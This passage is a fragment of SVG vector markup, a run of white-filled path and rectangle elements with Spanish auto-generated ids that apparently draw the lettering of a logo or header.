1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-284.229 -98.758)" fill="#fff"/>
    <rect id="Rectángulo_55" data-name="Rectángulo 55" width="0.926" height="10.504" transform="translate(121.835 36.839)" fill="#fff"/>
    <path id="Trazado_74" data-name="Trazado 74" d="M436.65,130.357h-.928v-1.486h.928Zm0,9.018h-.928v-7.591h.928Z" transform="translate(-311.166 -92.032)" fill="#fff"/>
    <path id="Trazado_75" data-name="Trazado 75" d="M446.26,133.364v.78h-1.544v5.119a1.651,1.651,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-315.981 -93.612)" fill="#fff"/>
    <path id="Trazado_76" data-name="Trazado 76" d="M459.589,139.686a2.174,2.174,0,0,1,.639-.794,2.707,2.707,0,0,1,.95-.456,4.621,4.621,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.96,1.96,0,0,1,.648.743,2.683,2.683,0,0,1,.249,1.243v4.031a.488.488,0,0,0,.545.559.72.72,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.011,1.011,0,0,1-.155-.42,3.552,3.552,0,0,1-.036-.537h-.03a6.155,6.155,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.835,3.835,0,0,1-.993-.125,2.239,2.239,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.222,2.222,0,0,1,.935-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.714.714,0,0,0,.228-.3,1.3,1.3,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.3,4.3,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.056,3.056,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.692,6.692,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.53,1.53,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-327.78 -98.758)" fill="#fff"/>
    <path id="Trazado_77" data-name="Trazado 77" d="M488.2,133.364v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.134,7.134,0,0,0,.794-.044V141c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692v-5.193H484.4v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-345.932 -93.612)" fill="#fff"/>
    <path id="Trazado_78" data-name="Trazado 78" d="M520.3,139.374v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.783,2.783,0,0,1-.654.522,3.418,3.418,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.366,3.366,0,0,1-1.507-.316,3.033,3.033,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.115,3.115,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.814,2.814,0,0,1,.758.316,2.694,2.694,0,0,1,.625.523,2.206,2.206,0,0,1,.419.72h.029V128.87h.928v10.5Zm-5.082-2.626a3.216,3.216,0,0,0,.44,1.037,2.439,2.439,0,0,0,.773.743,2.134,2.134,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.462,2.462,0,0,0,.823-.743,3.026,3.026,0,0,0,.457-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.457-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.439,2.439,0,0,0-.773.743,3.229,3.229,0,0,0-.44,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-367.173 -92.031)" fill="#fff"/>
    <path id="Trazado_79" data-name="Trazado 79" d="M544.549,143.592a2.843,2.843,0,0,0,.448.964,2.566,2.566,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.537,3.537,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.777,3.777,0,0,1-.61-1.28,5.785,5.785,0,0,1-.2-1.537,5.481,5.481,0,0,1,.2-1.471,3.959,3.959,0,0,1,.61-1.287,3.06,3.06,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.99,3.99,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.792,2.792,0,0,0-.478-.861,2.361,2.361,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.191,2.191,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,2.989,2.989,0,0,0-.493.868,4.232,4.232,0,0,0-.244,1.007h4.914a3.338,3.338,0,0,0-.184-1.015" transform="translate(-388.122 -98.758)" fill="#fff"/>
    <path id="Trazado_80" data-name="Trazado 80" d="M591.005,130.417a2.956,2.956,0,0,0-.735-.8,3.316,3.316,0,0,0-.956-.493,3.544,3.544,0,0,0-1.1-.169,3.792,3.792,0,0,0-1.794.4A3.538,3.538,0,0,0,585.2,130.4a4.543,4.543,0,0,0-.707,1.478,6.375,6.375,0,0,0,0,3.377,4.527,4.527,0,0,0,.707,1.486,3.541,3.541,0,0,0,1.228,1.052,3.782,3.782,0,0,0,1.794.4,3.206,3.206,0,0,0,1.325-.264,3.157,3.157,0,0,0,1.015-.721,3.713,3.713,0,0,0,.691-1.066,4.455,4.455,0,0,0,.338-1.317h1a5.667,5.667,0,0,1-.455,1.75,4.306,4.306,0,0,1-.912,1.324,3.875,3.875,0,0,1-1.318.838,4.611,4.611,0,0,1-1.684.294,4.957,4.957,0,0,1-2.17-.449,4.514,4.514,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.121,7.121,0,0,1,0-4.148,5.177,5.177,0,0,1,.926-1.744,4.471,4.471,0,0,1,1.553-1.206,5.264,5.264,0,0,1,3.634-.228,4.257,4.257,0,0,1,1.295.655,3.825,3.825,0,0,1,.971,1.067,3.613,3.613,0,0,1,.493,1.457h-1a3.348,3.348,0,0,0-.435-1.081" transform="translate(-416.529 -91.481)" fill="#fff"/>
    <path id="Trazado_81" data-name="Trazado 81" d="M619.783,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.339,5.339,0,0,1,1,.1,2.418,2.418,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.763.763,0,0,1-.331-.272,1.033,1.033,0,0,1-.155-.42,3.79,3.79,0,0,1-.036-.537h-.029a6.111,6.111,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H619.5a3.112,3.112,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.4,3.4,0,0,1-.442.1q-.589.1-1.213.184a6.682,6.682,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.49,1.49,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-442.18 -98.758)" fill="#fff"/>
    <path id="Trazado_82" data-name="Trazado 82" d="M648.4,133.364v.78h-1.544v5.119a1.649,1.649,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193H644.6v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-460.337 -93.612)" fill="#fff"/>
    <path id="Trazado_83" data-name="Trazado 83" d="M661.727,139.686a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.622,4.622,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.42,2.42,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.679,2.679,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.719.719,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.763.763,0,0,1-.33-.272,1.014,1.014,0,0,1-.155-.42,3.584,3.584,0,0,1-.036-.537h-.03a6.151,6.151,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.833,3.833,0,0,1-.993-.125,2.241,2.241,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.286,2.286,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.223,2.223,0,0,1,.935-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.716.716,0,0,0,.228-.3,1.305,1.305,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.216,1.216,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.294,4.294,0,0,0-.772-.066,2.339,2.339,0,0,0-1.443.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.7,6.7,0,0,0-1.14.242,2.243,2.243,0,0,0-.846.464,1.107,1.107,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.642,1.642,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.484,2.484,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-472.134 -98.758)" fill="#fff"/>
    <rect id="Rectángulo_56" data-name="Rectángulo 56" width="0.926" height="10.504" transform="translate(197.05 36.839)" fill="#fff"/>
    <path id="Trazado_84" data-name="Trazado 84" d="M704.048,146.65v-1.368h-.029a2.643,2.643,0,0,1-1.067,1.17,3.049,3.049,0,0,1-1.553.4,3.363,3.363,0,0,1-1.227-.2,2.052,2.052,0,0,1-.825-.566,2.291,2.291,0,0,1-.462-.9,4.5,4.5,0,0,1-.148-1.206v-4.928h.926V144a2.481,2.481,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.182,2.182,0,0,0,.707-.683,3.108,3.108,0,0,0,.412-.979,4.787,4.787,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-498.995 -99.307)" fill="#fff"/>
    <path id="Trazado_85" data-name="Trazado 85" d="M727.3,138.509v1.31h.03a2.227,2.227,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.182,2.182,0,0,1,.455.919,5.176,5.176,0,0,1,.132,1.221V146.1h-.926v-4.737a4.341,4.341,0,0,0-.088-.9,1.888,1.888,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-518.731 -98.758)" fill="#fff"/>
    <path id="Trazado_86" data-name="Trazado 86" d="M752.062,139.06l2.5,6.473,2.34-6.473h.926l-3.295,8.738a8.6,8.6,0,0,1-.382.8,1.866,1.866,0,0,1-.39.5,1.3,1.3,0,0,1-.5.264,2.752,2.752,0,0,1-.729.081l-.433-.022a.9.9,0,0,1-.273-.051v-.78c.109.019.213.037.316.051a2.176,2.176,0,0,0,.317.022,1.263,1.263,0,0,0,.507-.088,1.083,1.083,0,0,0,.345-.243,1.4,1.4,0,0,0,.251-.375c.068-.147.142-.31.22-.486l.323-.854-3.03-7.561Z" transform="translate(-536.373 -99.308)" fill="#fff"/>
    <path id="Trazado_87" data-name="Trazado 87" d="M777.048,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.866,2.866,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.762.762,0,0,1-.331-.272,1.032,1.032,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.127,6.127,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.891,1.891,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.681,6.681,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-554.49 -98.758)" fill="#fff"/>
    <path id="Trazado_88" data-name="Trazado 88" d="M265.994,180.332l4.12,10.5h-1.074l-1.28-3.266h-4.782l-1.264,3.266h-1.06l4.222-10.5Zm1.426,6.385-2.029-5.385-2.1,5.385Z" transform="translate(-186.143 -128.782)" fill="#fff"/>
    <path id="Trazado_89" data-name="Trazado 89" d="M293.522,183.245v8.282a4.82,4.82,0,0,1-.065.809,1.8,1.8,0,0,1-.251.669,1.335,1.335,0,0,1-.5.456,1.69,1.69,0,0,1-.8.17c-.109,0-.213-.005-.316-.015s-.209-.015-.318-.015v-.765c.08.009.162.017.251.022a1.234,1.234,0,0,0,.235-.007q.545,0,.691-.317a1.855,1.855,0,0,0,.148-.787v-8.5Zm0-1.427H292.6v-1.486h.926Z" transform="translate(-208.008 -128.782)" fill="#fff"/>
    <path id="Trazado_90" data-name="Trazado 90" d="M309.963,198.112v-1.368h-.029a2.641,2.641,0,0,1-1.067,1.17,3.048,3.048,0,0,1-1.552.4,3.364,3.364,0,0,1-1.228-.2,2.053,2.053,0,0,1-.825-.566,2.287,2.287,0,0,1-.462-.9,4.487,4.487,0,0,1-.148-1.206v-4.928h.926v4.943a2.478,2.478,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.184,2.184,0,0,0,.707-.684,3.109,3.109,0,0,0,.412-.979,4.8,4.8,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-217.564 -136.058)" fill="#fff"/>
    <path id="Trazado_91" data-name="Trazado 91" d="M332.594,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884H336.9v-4.737a4.341,4.341,0,0,0-.088-.9,1.89,1.89,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.514,2.514,0,0,0-.471.823,3.37,3.37,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-236.857 -135.508)" fill="#fff"/>
    <path id="Trazado_92" data-name="Trazado 92" d="M359.8,184.825v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.131,7.131,0,0,0,.794-.044v.78c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692V185.6h-1.325v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-254.238 -130.362)" fill="#fff"/>
    <path id="Trazado_93" data-name="Trazado 93" d="M372.516,191.148a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.623,4.623,0,0,1,1.206-.147,5.309,5.309,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.678,2.678,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.725.725,0,0,0,.294-.059v.78q-.163.029-.287.044a2.908,2.908,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.761.761,0,0,1-.331-.272,1.015,1.015,0,0,1-.155-.42,3.6,3.6,0,0,1-.036-.537h-.03a6.147,6.147,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.938,3.938,0,0,1-.964.1,3.832,3.832,0,0,1-.993-.125,2.24,2.24,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.691,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.221,2.221,0,0,1,.935-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.718.718,0,0,0,.228-.3,1.306,1.306,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.293,4.293,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.536.536,0,0,1-.339.236,3.449,3.449,0,0,1-.441.1q-.589.1-1.215.184a6.661,6.661,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.352,1.352,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.238,2.238,0,0,0,.787-1.751v-1.206Z" transform="translate(-265.598 -135.509)" fill="#fff"/>
    <path id="Trazado_94" data-name="Trazado 94" d="M400.295,189.97v1.28h.043a2.906,2.906,0,0,1,.964-1.1,2.687,2.687,0,0,1,1.522-.4,2.585,2.585,0,0,1,1.361.368,1.807,1.807,0,0,1,.818,1.118,2.321,2.321,0,0,1,1-1.118,2.862,2.862,0,0,1,1.412-.368q2.515,0,2.515,2.663v5.149H409v-5.1a2.239,2.239,0,0,0-.4-1.434,1.7,1.7,0,0,0-1.4-.493,1.987,1.987,0,0,0-1,.228,1.756,1.756,0,0,0-.633.611,2.6,2.6,0,0,0-.33.875,5.359,5.359,0,0,0-.1,1.023v4.3h-.926v-5.149a3.2,3.2,0,0,0-.081-.728,1.669,1.669,0,0,0-.265-.6,1.256,1.256,0,0,0-.493-.4,1.722,1.722,0,0,0-.749-.147,2.3,2.3,0,0,0-1.023.213,1.885,1.885,0,0,0-.706.588,2.612,2.612,0,0,0-.4.883,4.389,4.389,0,0,0-.132,1.11v4.237h-.928V189.97Z" transform="translate(-285.256 -135.508)" fill="#fff"/>
    <path id="Trazado_95" data-name="Trazado 95" d="M441.368,195.054a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.057,3.057,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.611,1.331,3.991,3.991,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.014.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.347,3.347,0,0,0-.183-1.015" transform="translate(-314.436 -135.509)" fill="#fff"/>
    <path id="Trazado_96" data-name="Trazado 96" d="M468.557,189.97v1.31h.029a2.222,2.222,0,0,1,.942-1.111,2.771,2.771,0,0,1,1.486-.419,3.747,3.747,0,0,1,1.33.206,2.112,2.112,0,0,1,.861.581,2.166,2.166,0,0,1,.457.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.46,4.46,0,0,0-.088-.9,1.934,1.934,0,0,0-.309-.728,1.519,1.519,0,0,0-.6-.486,2.205,2.205,0,0,0-.935-.176,2.355,2.355,0,0,0-.993.2,2.125,2.125,0,0,0-.735.544,2.484,2.484,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-333.954 -135.508)" fill="#fff"/>
    <path id="Trazado_97" data-name="Trazado 97" d="M495.764,184.825v.78H494.22v5.119a1.65,1.65,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.795-.044v.78c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692V185.6h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-351.334 -130.362)" fill="#fff"/>
    <path id="Trazado_98" data-name="Trazado 98" d="M526.524,190.835v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.784,2.784,0,0,1-.654.522,3.416,3.416,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.367,3.367,0,0,1-1.507-.316,3.031,3.031,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.114,3.114,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.815,2.815,0,0,1,.758.316,2.692,2.692,0,0,1,.625.523,2.2,2.2,0,0,1,.419.72h.029v-4.354h.928v10.5Zm-5.082-2.626a3.209,3.209,0,0,0,.441,1.037,2.434,2.434,0,0,0,.772.743,2.133,2.133,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.463,2.463,0,0,0,.823-.743,3.025,3.025,0,0,0,.456-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.456-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.434,2.434,0,0,0-.772.743,3.223,3.223,0,0,0-.441,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-371.62 -128.781)" fill="#fff"/>
    <path id="Trazado_99" data-name="Trazado 99" d="M550.157,195.054a2.842,2.842,0,0,0,.448.964,2.565,2.565,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.532,3.532,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.778,3.778,0,0,1-.61-1.28,5.786,5.786,0,0,1-.2-1.537,5.483,5.483,0,0,1,.2-1.471,3.96,3.96,0,0,1,.61-1.287,3.063,3.063,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.993,3.993,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.791,2.791,0,0,0-.478-.861,2.363,2.363,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.19,2.19,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,3,3,0,0,0-.493.868,4.23,4.23,0,0,0-.244,1.007h4.914a3.336,3.336,0,0,0-.184-1.015" transform="translate(-392.127 -135.509)" fill="#fff"/>
    <path id="Trazado_100" data-name="Trazado 100" d="M593.723,180.332a6.307,6.307,0,0,1,1.273.126,3.082,3.082,0,0,1,1.074.426,2.282,2.282,0,0,1,.743.794,2.688,2.688,0,0,1,.147,2.031,2.436,2.436,0,0,1-.376.706,2.374,2.374,0,0,1-.573.537,2.139,2.139,0,0,1-.744.309v.03a2.479,2.479,0,0,1,1.619.831,2.555,2.555,0,0,1,.6,1.729,4.2,4.2,0,0,1-.045.566,2.743,2.743,0,0,1-.177.647,2.779,2.779,0,0,1-.381.654,2.274,2.274,0,0,1-.67.567,4.041,4.041,0,0,1-1.031.4,6.038,6.038,0,0,1-1.464.154H589.28v-10.5Zm0,4.6a3.485,3.485,0,0,0,1.045-.14,2.195,2.195,0,0,0,.736-.383,1.583,1.583,0,0,0,.44-.567,1.639,1.639,0,0,0,.146-.691q0-1.971-2.368-1.97h-3.441v3.751Zm0,5.046a5.607,5.607,0,0,0,1.06-.1,2.428,2.428,0,0,0,.882-.346,1.757,1.757,0,0,0,.6-.67,2.232,2.232,0,0,0,.22-1.051,1.746,1.746,0,0,0-.713-1.523,3.512,3.512,0,0,0-2.052-.507h-3.441v4.193Z" transform="translate(-420.828 -128.782)" fill="#fff"/>
    <path id="Trazado_101" data-name="Trazado 101" d="M621.533,191.148a2.16,2.16,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.631,4.631,0,0,1,1.206-.147,5.336,5.336,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.682,2.682,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.331-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.187,6.187,0,0,1-.507.654,2.566,2.566,0,0,1-.574.479,2.662,2.662,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.823,3.823,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.721.721,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.282,4.282,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532